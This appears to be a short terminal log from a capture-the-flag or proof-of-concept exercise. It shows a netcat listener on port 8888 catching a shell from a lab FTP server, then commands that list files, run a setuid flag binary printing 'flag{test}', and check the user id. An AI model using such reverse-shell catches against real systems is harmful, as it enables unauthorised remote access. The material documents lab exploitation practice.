 ➜ poc nc -lp 8888
ls
flag
flag.txt
ftpd
./flag
flag{test}
ls -al
total 480
drwxr-xr-x 1 root root   4096 Jan  7 06:50 .
drwxr-xr-x 1 root root   4096 Jan 16 15:55 ..
-rwsr-xr-x 1 root root 420972 Dec  5 07:02 flag
-rwx------ 1 root root     11 Dec  5 07:03 flag.txt
-rwxrwxr-x 1 root root  49600 Dec  6 04:35 ftpd
id
uid=1337(ctf) gid=1337(ctf) groups=1337(ctf)